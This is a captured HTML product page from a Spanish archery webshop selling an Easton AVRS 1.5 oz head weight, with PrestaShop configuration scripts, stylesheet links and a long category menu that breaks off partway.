

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cerraarchery.com/pesos/622-peso-easton-avrs-cabeza-15-oz.html
body_size: 17789
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



    <link rel="canonical" href="https://cerraarchery.com/pesos/622-peso-easton-avrs-cabeza-15-oz.html">

  <title>PESO EASTON AVRS CABEZA 1,5 oz</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    
    

  
          <link rel="alternate" href="https://cerraarchery.com/pesos/622-peso-easton-avrs-cabeza-15-oz.html" hreflang="es">
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://cerraarchery.com/pesos/622-peso-easton-avrs-cabeza-15-oz.html">
    <meta property="og:title" content="PESO EASTON AVRS CABEZA 1,5 oz">
    <meta property="og:site_name" content="Cerra-Webshop">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://cerraarchery.com/1976-thickbox_default/peso-easton-avrs-cabeza-15-oz.jpg">
    <meta property="og:image:width" content="2166">
    <meta property="og:image:height" content="2800">





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  


  <meta name="theme-color" content="#000000">
  <meta name="msapplication-navbutton-color" content="#000000">


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1680028808">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1680028808">
    


      <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://cerraarchery.com/",
"name": "Cerra-Webshop",
"logo": "/img/cerra-tiro-con-arco-logo-1656929358.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/combinationstab/css/combinationstab.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/jquery.datetimepicker.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/multi-select.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/creg_form.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/totswitchattribute/views/css/totswitch16.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/kiwiaddcustomer//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/wordpressblogposts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/productlabel/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/advancedpopupcreator/views/css/advancedpopup-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var combinations = {"9015":{"idCombination":"9015","idsAttributes":["2485"]}};
        var disabled_combinations = [];
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"notification","h_layout":"2","f_fixed":0,"f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"A Valorar"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"PESO EASTON AVRS CABEZA 1,5 oz","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-622":true,"product-PESO EASTON AVRS CABEZA 1,5 oz":true,"product-id-category-86":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Cerra-Webshop","logo":"\/img\/cerra-tiro-con-arco-logo-1656929358.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/cerraarchery.com\/","current_url":"https:\/\/cerraarchery.com\/pesos\/622-peso-easton-avrs-cabeza-15-oz.html","shop_domain_url":"https:\/\/cerraarchery.com","img_ps_url":"https:\/\/cerraarchery.com\/img\/","img_cat_url":"https:\/\/cerraarchery.com\/img\/c\/","img_lang_url":"https:\/\/cerraarchery.com\/img\/l\/","img_prod_url":"https:\/\/cerraarchery.com\/img\/p\/","img_manu_url":"https:\/\/cerraarchery.com\/img\/m\/","img_sup_url":"https:\/\/cerraarchery.com\/img\/su\/","img_ship_url":"https:\/\/cerraarchery.com\/img\/s\/","img_store_url":"https:\/\/cerraarchery.com\/img\/st\/","img_col_url":"https:\/\/cerraarchery.com\/img\/co\/","img_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/cerraarchery.com\/upload\/","pages":{"address":"https:\/\/cerraarchery.com\/direccion","addresses":"https:\/\/cerraarchery.com\/direcciones","authentication":"https:\/\/cerraarchery.com\/iniciar-sesion","cart":"https:\/\/cerraarchery.com\/carrito","category":"https:\/\/cerraarchery.com\/index.php?controller=category","cms":"https:\/\/cerraarchery.com\/index.php?controller=cms","contact":"https:\/\/cerraarchery.com\/contactenos","discount":"https:\/\/cerraarchery.com\/descuento","guest_tracking":"https:\/\/cerraarchery.com\/seguimiento-pedido-invitado","history":"https:\/\/cerraarchery.com\/historial-compra","identity":"https:\/\/cerraarchery.com\/datos-personales","index":"https:\/\/cerraarchery.com\/","my_account":"https:\/\/cerraarchery.com\/mi-cuenta","order_confirmation":"https:\/\/cerraarchery.com\/confirmacion-pedido","order_detail":"https:\/\/cerraarchery.com\/index.php?controller=order-detail","order_follow":"https:\/\/cerraarchery.com\/seguimiento-pedido","order":"https:\/\/cerraarchery.com\/pedido","order_return":"https:\/\/cerraarchery.com\/index.php?controller=order-return","order_slip":"https:\/\/cerraarchery.com\/facturas-abono","pagenotfound":"https:\/\/cerraarchery.com\/pagina-no-encontrada","password":"https:\/\/cerraarchery.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/cerraarchery.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/cerraarchery.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/cerraarchery.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/cerraarchery.com\/productos-rebajados","product":"https:\/\/cerraarchery.com\/index.php?controller=product","search":"https:\/\/cerraarchery.com\/busqueda","sitemap":"https:\/\/cerraarchery.com\/mapa del sitio","stores":"https:\/\/cerraarchery.com\/tiendas","supplier":"https:\/\/cerraarchery.com\/proveedor","register":"https:\/\/cerraarchery.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/cerraarchery.com\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/cerraarchery.com\/pesos\/622-peso-easton-avrs-cabeza-15-oz.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/cerraarchery.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-large_default.jpg","width":500,"height":500},"medium_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-medium_default.jpg","width":500,"height":500},"thickbox_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-thickbox_default.jpg","width":2166,"height":2800}},"small":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-large_default.jpg","width":500,"height":500},"large":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-thickbox_default.jpg","width":2166,"height":2800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/cerraarchery.com\/"},{"title":"Cat\u00e1logo","url":"https:\/\/cerraarchery.com\/12-catalogo"},{"title":"Estabilizadores","url":"https:\/\/cerraarchery.com\/17-estabilizadores"},{"title":"Pesos","url":"https:\/\/cerraarchery.com\/86-pesos"},{"title":"PESO EASTON AVRS CABEZA 1,5 oz","url":"https:\/\/cerraarchery.com\/pesos\/622-peso-easton-avrs-cabeza-15-oz.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768670177,"static_token":"3da16fea6e22be4eb952ff5b7aa229f8","token":"5653a4001e6490213bf381c9809695b1"};
      </script>



  <script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://cerraarchery.com/module/advancedpopupcreator/popup";
    var apc_token = "3da16fea6e22be4eb952ff5b7aa229f8";
    var apc_product = "622";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
    var apc_exit_popups = 0;
</script>




    
            <meta property="product:pretax_price:amount" content="5.752066">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="6.96">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-622 product-peso-easton-avrs-cabeza-1-5-oz product-id-category-86 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://cerraarchery.com/content/12-tiendas"
                                    title=""                            >
                                Tiendas
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://cerraarchery.com/">
                            <img class="logo img-fluid"
                                 src="/img/cerra-tiro-con-arco-logo-1656929358.jpg"                                  alt="Cerra-Webshop">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//cerraarchery.com/busqueda">
    <form method="get" action="//cerraarchery.com/busqueda">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los Resultados"
                   placeholder="Busca en Nuestro Catálogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://cerraarchery.com/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//cerraarchery.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Su Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon ">
	<a href="https://cerraarchery.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2  cbp-has-submeu">
	<a href="https://cerraarchery.com/12-catalogo" class="nav-link" >

								<span class="cbp-tab-title">
								Catálogo <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <ul class="cbp-links cbp-category-tree">
                                                                                                            <li class="cbp-hrsub-haslevel2">
                                            <div class="cbp-category-link-w">
                                                <a href="https://cerraarchery.com/12-catalogo">Catálogo</a>

                                                                                                    
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/13-accesorios">Accesorios</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/47-armadores-de-arco">Armadores de Arco</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/49-antivibradores">Antivibradores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/27-arrancaflechas">Arrancaflechas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/30-botones-boca">Botones Boca</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/45-botones-de-presion">Botones de Presión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/33-clickers">Clickers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/34-correas-de-arco">Correas de Arco</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/32-correderas-gcables">Correderas G.Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/44-empunaduras">Empuñaduras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/71-entrenadores">Entrenadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/67-forros-adhesivos">Forros Adhesivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/186-frenos-de-cuerda">Frenos de Cuerda</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/38-nocks">Nocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/39-peeps">Peeps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/209-pesos-barebow">Pesos Barebow</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/187-protectores-palas">Protectores Palas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/41-silenciadores">Silenciadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/64-soportes-de-arco">Soportes de Arco</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/48-tacticos">Tacticos</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/159-linternas">Linternas</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/14-arcos">Arcos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/58-infantiles">Infantiles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/57-iniciacion">Iniciación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/210-hibridos">Híbridos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/55-longbows">Longbows</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/52-poleas-de-caza">Poleas de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/51-poleas-de-tiro">Poleas de Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/56-equipos">Equipos</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/53-recurvos-competicion">Recurvos Competición</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/188-cuerpos-barebow">Cuerpos Barebow</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/149-cuerpos-olimpicos">Cuerpos Olímpicos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/161-palas-competicion">Palas Competición</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/59-recurvados-caza">Recurvados Caza</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/177-cuerpos-td-caza">Cuerpos T/D Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/178-palas-td-caza">Palas T/D Caza</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/54-recurvados-tradicionales">Recurvados Tradicionales</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/169-desmontables-t-d">Desmontables T/D</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/170-monoblocks">Monoblocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/168-cuerpos-tradicionales">Cuerpos Tradicionales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/171-palas-tradicionales">Palas Tradicionales</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/172-arcos-de-asia">Arcos de Asia</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/185-arcos-de-actividades">Arcos de Actividades</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/15-complementos">Complementos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/35-brazaleras">Brazaleras</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/69-cajas-rigidas-y-maletas">Cajas Rígidas y Maletas</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/205-cajas-de-flechas">Cajas de Flechas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/206-cajas-para-poleas">Cajas para Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/207-cajas-para-recurvos">Cajas para Recurvos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/208-cajas-varias">Cajas Varias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/66-carcajs">Carcajs</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/189-carcajs-de-competicion">Carcajs de Competición</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/190-carcajs-de-caza">Carcajs de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/191-carcajs-tradicionales">Carcajs Tradicionales</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/70-complementos-varios">Complementos Varios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/60-cremas-y-deshodorantes">Cremas y Deshodorantes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/36-dactileras">Dactileras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/37-dactileras-de-dediles">Dactileras de Dediles</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/43-disparadores">Disparadores</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/175-disparadores-de-mano">Disparadores de mano</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/192-disparadores-de-muneca">Disparadores de Muñeca</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/68-fundas">Fundas</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/156-fundas-para-poleas">Fundas para Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/193-fundas-para-desmontables">Fundas para Desmontables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/180-fundas-para-tradicionales">Fundas para Tradicionales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/194-fundas-varias">Fundas Varias</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/63-gorras">Gorras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/218-protectores-de-mano">Protectores de Mano</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/74-mochilas">Mochilas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/40-protectores-pecho">Protectores Pecho</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/61-ropa-de-camuflaje">Ropa de Camuflaje</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/62-ropa-deportiva">Ropa Deportiva</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/16-dianas">Dianas</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/75-dianas-de-papel">Dianas de Papel</a>
